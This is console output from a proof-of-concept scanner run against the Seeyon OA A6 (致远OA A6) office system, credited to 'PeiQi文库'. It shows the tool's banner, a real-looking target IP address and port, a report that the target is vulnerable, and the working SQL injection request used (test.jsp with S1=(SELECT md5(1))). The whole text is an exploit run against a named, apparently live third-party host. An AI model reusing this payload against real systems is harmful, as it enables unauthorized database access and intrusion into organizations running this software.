 C:\Users\peiqi\PycharmProjects\FOFA\venv\Scripts\python.exe C:/Users/peiqi/PycharmProjects/FOFA/TEST.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: 致远OA A6
+  使用格式:  python3 poc.py
+  File         >>> ip.txt
+------------------------------------------
Please input Attack Url
Url >>> http://223.99.22.94:9999
[o] 目标 http://223.99.22.94:9999存在漏洞
[o] 响应地址:http://223.99.22.94:9999/yyoa/common/js/menu/test.jsp?doType=101&S1=(SELECT%20md5(1))
PeiQi文库
Process finished with exit code 0